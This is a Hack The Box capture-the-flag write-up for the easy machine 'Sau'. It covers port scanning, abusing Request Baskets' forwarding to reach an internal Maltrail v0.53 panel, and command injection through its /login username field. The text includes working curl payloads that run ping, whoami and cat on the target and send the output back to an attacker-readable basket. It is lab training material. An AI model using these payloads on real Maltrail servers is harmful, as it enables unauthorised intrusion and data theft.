Writeup SAU - Hack The Box

Hack The Box has recently released a new machine of Easy difficulty on July 9th, 2023. In this write-up, I will meticulously outline the step-by-step process I followed to successfully obtain the user flag, along with the detailed procedures I employed.
Typically, I maintain a .txt document where I meticulously document each step taken to uncover the flags, along with the attempts made and their outcomes—what proved effective and what didn't.
Always I start by compiling a list of information i have gathered about the machine:
- OS type: linux
- Ip: 10.10.11.224
Then by doing an NMPA I can discover the open ports and services:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-07 00:10 CEST
Nmap scan report for 10.10.11.224
Host is up (0.033s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
55555/tcp open unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=8/7%OT=22%CT=1%CU=35384%PV=Y%DS=2%DC=I%G=Y%TM=64D01A7F
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11
OS:NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
By analyzing the NMAP I saw 3 services:
- Port 22: This port is dedicated to SSH connections, offering a secure remote access.
- Port 80: Functioning as an HTTP port, it serves a webpage. However, it's worth noting that the connection to this port appears to be filtered, potentially hinting at some form of access restriction or firewall configuration.
- Port 55555 (TCP): An intriguing find, this port hosts an unfamiliar service that will need further investigation.
Browsing to "http://10.10.11.224:55555" reveals a page titled "Request Baskets".

Creating a basket with ID '12345' yields success, and a token is generated:
Basket '12345' is successfully created!
Your token is: 1VMR6n2OL_ZEpLsH-ED5Q4fuE5DTw-E3I8XVIsOfV5H3
Accessing the basket at "http://10.10.11.224:55555/12345" I realise that has a button to modify the configuration.


Using the "forward" option allows me to access port 80, even if it was initially considered "filtered" and not reachable from external sources.
Now by using the basket URL I discover a webpage powered by "Maltrail (v0.53)."

In this particular version, there's a handy exploit lurking within the "/login" endpoint of Maltrail. To get a clearer picture, you might want to check out the article I stumbled upon. It really helped me wrap my head around using this exploit effectively.

Having recently discovered the potential for command injection on the system, I find myself facing a realm of boundless opportunities. This revelation simplifies the process of acquiring the user flag.
To confirm my machine's connectivity, I conducted tests using both the ping command and tcpdump. Using the exploit to initiate a ping to my machine, I proceeded to monitor the incoming traffic through tcpdump. This approach allowed me to effectively verify the reception of the ping.
curl 'http://10.10.11.224:55555/12345' --data 'username=;`ping 10.10.15.XX`'
sudo tcpdump -i tun0 src 10.10.11.224
I initially attempted to transmit information to my machine using Netcat. Regrettably, this approach proved ineffective.
I found out that if I make a request inside the machine, I can actually make it run the commands I want and the responses will pop up on the bucket web page.
curl -X POST http://10.10.11.224:55555/12345 --data 'username=;`curl -X POST http://10.10.11.224:55555/12345 --data "$(whoami)"`'

The initial curl command is initiated from my PC to the target machine. This machine subsequently processes the command following the 'username' parameter, just as we observed in the exploit. The subsequent curl request serves the purpose of presenting the output from the intended command on the web page associated with the designated bucket.
After running the "whoami" command now I know the user name. Now, I can proceed to retrieve the user flag:
curl -X POST http://10.10.11.224:55555/12345 --data 'username=;`curl -X POST http://10.10.11.224:55555/12345 --data "$(cat /home/puma/user.txt)"`'

The output of "cat /home/puma/user.txt" will have the user flag.
